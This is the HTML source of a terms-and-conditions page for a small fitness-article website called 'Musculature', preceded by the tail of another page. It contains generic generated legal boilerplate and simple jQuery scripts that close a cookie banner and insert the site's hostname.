    <script src="js/jquery.magnific-popup.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="js/jquery.validate.min.js"></script>

    <!-- ==== Match Height Plugin ==== -->
    <script src="js/jquery.matchHeight-min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="js/isotope.min.js"></script>

    <!-- ==== Footer Reveal Plugin ==== -->
    <script src="js/footer-reveal.min.js"></script>

    <!-- ==== Retina Plugin ==== -->
    <script src="js/retina.min.js"></script>

    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

    <div class='cookie-banner'>
        <p>
            The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>



<file: terms.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">

    

    <!-- ==== Document Title ==== -->
    <title>Terms and conditions</title>

    <!-- ==== Document Meta ==== -->
    <meta content="" name="description">
    <meta content="" name="keywords">
    <meta content="" name="author">

    <!-- ==== Favicon ==== -->
    <link href="" rel="icon" type="image/png">

    <!-- ==== Google Font ==== -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700"
          rel="stylesheet">

    <!-- ==== Font Awesome ==== -->
    <link href="css/font-awesome.min.css" rel="stylesheet">

    <!-- ==== Bootstrap Framework ==== -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- ==== Owl Carousel Plugin ==== -->
    <link href="css/owl.carousel.min.css" rel="stylesheet">

    <!-- ==== Magnific Popup Plugin ==== -->
    <link href="css/magnific-popup.min.css" rel="stylesheet">

    <!-- ==== Main Stylesheet ==== -->
    <link href="css/style.css" rel="stylesheet">

    <!-- ==== Responsive Stylesheet ==== -->
    <link href="css/responsive-style.css" rel="stylesheet">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link href="css/colors/color-1.css" id="changeColorScheme" rel="stylesheet">

    <!-- ==== Custom Stylesheet ==== -->
    <link href="css/custom.css" rel="stylesheet">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body>
<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <nav class="header--navbar navbar">
            <div class="container">
                <!-- Header Logo Start -->
                <div class="header--logo">
                    <a href="index.html">
                        <h2 class="text-uppercase">Musculature</h2>
                    </a>
                </div>
                <!-- Header Logo End -->

                <div class="navbar-header">
                    <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                            type="button">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                <div class="navbar-collapse collapse text-center" id="headerNav">
                    <!-- Header nav Links Start -->
                    <ul class="header--nav-links nav">
                        <li class="dropdown active">
                            <a href="index.html">Main</a>
                        </li>
                        <li class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                    class="fa fa-caret-down"></i></a>

                            <ul class="dropdown-menu">
                                
                                <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                

                                <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                

                                <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                

                                <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                

                            </ul>
                        </li>
                        <li><a href="contact.html">Contacts</a></li>
                    </ul>
                    <!-- Header nav Links End -->
                </div>
            </div>
        </nav>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Terms start -->
    <div class="container main-content">
        <div class="row">
            <h2><strong>Terms and conditions</strong></h2>

            <p>Welcome to <span class="server-name"></span>!</p>

            <p>These terms and conditions outline the rules and regulations for the use of Red-Flag's Website, located at
                http://<span class="server-name"></span>/.</p>

            <p>By accessing this website we assume you accept these terms and conditions. Do not continue to use <span
                    class="server-name"></span> if
                you do not agree to take all of the terms and conditions stated on this page. Our Terms and Conditions were
                created
                with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions
                    Generator</a>
                and
                the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms & Conditions
                    Generator</a>.
            </p>

            <p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and
                all
                Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the
                Company’s
                terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party",
                "Parties",
                or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration
                of
                payment necessary to undertake the process of our assistance to the Client in the most appropriate manner
                for
                the
                express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in
                accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other
                words
                in
                the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as
                referring
                to same.</p>

            <h3><strong>Cookies</strong></h3>

            <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to use cookies in
                agreement with the
                Red-Flag's Privacy Policy.</p>

            <p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used
                by
                our
                website to enable the functionality of certain areas to make it easier for people visiting our website. Some
                of
                our
                affiliate/advertising partners may also use cookies.</p>

            <h3><strong>License</strong></h3>

            <p>Unless otherwise stated, Red-Flag and/or its licensors own the intellectual property rights for all material
                on
                <span class="server-name"></span>. All intellectual property rights are reserved. You may access this from
                <span
                        class="server-name"></span> for your
                own personal use subjected to restrictions set in these terms and conditions.</p>

            <p>You must not:</p>
            <ul>
                <li>Republish material from <span class="server-name"></span></li>
                <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
                <li>Redistribute content from <span class="server-name"></span></li>
            </ul>

            <p>This Agreement shall begin on the date hereof.</p>

            <p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain
                areas
                of the website. Red-Flag does not filter, edit, publish or review Comments prior to their presence on the
                website.
                Comments do not reflect the views and opinions of Red-Flag,its agents and/or affiliates. Comments reflect
                the
                views
                and opinions of the person who post their views and opinions. To the extent permitted by applicable laws,
                Red-Flag
                shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a
                result of
                any use of and/or posting of and/or appearance of the Comments on this website.</p>

            <p>Red-Flag reserves the right to monitor all Comments and to remove any Comments which can be considered
                inappropriate,
                offensive or causes breach of these Terms and Conditions.</p>

            <p>You warrant and represent that:</p>

            <ul>
                <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do
                    so;
                </li>
                <li>The Comments do not invade any intellectual property right, including without limitation copyright,
                    patent
                    or
                    trademark of any third party;
                </li>
                <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material
                    which
                    is an invasion of privacy
                </li>
                <li>The Comments will not be used to solicit or promote business or custom or present commercial activities
                    or
                    unlawful activity.
                </li>
            </ul>

            <p>You hereby grant Red-Flag a non-exclusive license to use, reproduce, edit and authorize others to use,
                reproduce
                and
                edit any of your Comments in any and all forms, formats or media.</p>

            <h3><strong>Hyperlinking to our Content</strong></h3>

            <p>The following organizations may link to our Website without prior written approval:</p>

            <ul>
                <li>Government agencies;</li>
                <li>Search engines;</li>
                <li>News organizations;</li>
                <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the
                    Websites
                    of
                    other listed businesses; and
                </li>
                <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls,
                    and
                    charity fundraising groups which may not hyperlink to our Web site.
                </li>
            </ul>

            <p>These organizations may link to our home page, to publications or to other Website information so long as the
                link:
                (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the
                linking
                party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

            <p>We may consider and approve other link requests from the following types of organizations:</p>

            <ul>
                <li>commonly-known consumer and/or business information sources;</li>
                <li>dot.com community sites;</li>
                <li>associations or other groups representing charities;</li>
                <li>online directory distributors;</li>
                <li>internet portals;</li>
                <li>accounting, law and consulting firms; and</li>
                <li>educational institutions and trade associations.</li>
            </ul>

            <p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look
                unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative
                records
                with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Red-Flag; and
                (d)
                the
                link is in the context of general resource information.</p>

            <p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does
                not
                falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and
                (c)
                fits
                within the context of the linking party’s site.</p>

            <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website,
                you
                must inform us by sending an e-mail to Red-Flag. Please include your name, your organization name, contact
                information as well as the URL of your site, a list of any URLs from which you intend to link to our
                Website,
                and a
                list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

            <p>Approved organizations may hyperlink to our Website as follows:</p>

            <ul>
                <li>By use of our corporate name; or</li>
                <li>By use of the uniform resource locator being linked to; or</li>
                <li>By use of any other description of our Website being linked to that makes sense within the context and
                    format of
                    content on the linking party’s site.
                </li>
            </ul>

            <p>No use of Red-Flag's logo or other artwork will be allowed for linking absent a trademark license
                agreement.</p>

            <h3><strong>iFrames</strong></h3>

            <p>Without prior approval and written permission, you may not create frames around our Webpages that alter in
                any
                way
                the visual presentation or appearance of our Website.</p>

            <h3><strong>Content Liability</strong></h3>

            <p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and
                defend us
                against all claims that is rising on your Website. No link(s) should appear on any Website that may be
                interpreted
                as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or
                other
                violation of, any third party rights.</p>

            <h3><strong>Your Privacy</strong></h3>

            <p>Please read Privacy Policy</p>

            <h3><strong>Reservation of Rights</strong></h3>

            <p>We reserve the right to request that you remove all links or any particular link to our Website. You approve
                to
                immediately remove all links to our Website upon request. We also reserve the right to amen these terms and
                conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be
                bound to
                and
                follow these linking terms and conditions.</p>

            <h3><strong>Removal of links from our website</strong></h3>

            <p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us
                any
                moment. We will consider requests to remove links but we are not obligated to or so or to respond to you
                directly.</p>

            <p>We do not ensure that the information on this website is correct, we do not warrant its completeness or
                accuracy;
                nor
                do we promise to ensure that the website remains available or that the material on the website is kept up to
                date.</p>

            <h3><strong>Disclaimer</strong></h3>

            <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions
                relating
                to our website and the use of this website. Nothing in this disclaimer will:</p>

            <ul>
                <li>limit or exclude our or your liability for death or personal injury;</li>
                <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
                <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
                <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
            </ul>

            <p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are
                subject
                to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including
                liabilities
                arising in contract, in tort and for breach of statutory duty.</p>

            <p>As long as the website and the information and services on the website are provided free of charge, we will
                not
                be
                liable for any loss or damage of any nature.</p>
        </div>
    </div>
    <!-- Terms end -->

    <!-- Footer Section Start -->
    <footer class="footer--section" data-trigger="footer-reveal">
        <!-- Footer Topbar Start -->
        <div class="footer--topbar text-center pt--50 pb--50">
            <div class="container">
                <!-- Footer Menu Start -->
                <div class="col-md-4">
                    <ul class="list-unstyled text-left">
                        <li><a href="index.html">Main</a></li>
                        <li><a href="contact.html">Contacts</a></li>
                        <li><a href="terms.html">Terms and conditions</a></li>
                         <li><a href="policy.html">Privacy policy</a></li>
                    </ul>
                </div>
                <!-- Footer Menu End -->

                <!-- Back To Top Button Start -->
                <div class="col-md-4">
                    <div class="back-to-top-btn">
                        <a href="#"><i class="fa fa-chevron-up"></i></a>
                    </div>
                </div>
                <!-- Back To Top Button End -->

                <!-- Social Start -->
                <div class="social col-md-4">
                    <ul class="nav">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
                <!-- Social End -->
            </div>
        </div>
        <!-- Footer Topbar End -->
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- ==== jQuery Library ==== -->
<script src="js/jquery-3.2.1.min.js"></script>

<!-- ==== Bootstrap Framework ==== -->
<script src="js/bootstrap.min.js"></script>

<!-- ==== Owl Carousel Plugin ==== -->
<script src="js/owl.carousel.min.js"></script>

<!-- ==== Magnific Popup Plugin ==== -->
<script src="js/jquery.magnific-popup.min.js"></script>

<!-- ==== Validation Plugin ==== -->
<script src="js/jquery.validate.min.js"></script>

<!-- ==== Match Height Plugin ==== -->
<script src="js/jquery.matchHeight-min.js"></script>

<!-- ==== Isotope Plugin ==== -->
<script src="js/isotope.min.js"></script>

<!-- ==== Footer Reveal Plugin ==== -->
<script src="js/footer-reveal.min.js"></script>

<!-- ==== Retina Plugin ==== -->
<script src="js/retina.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

<div class='cookie-banner'>
    <p>
        The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>
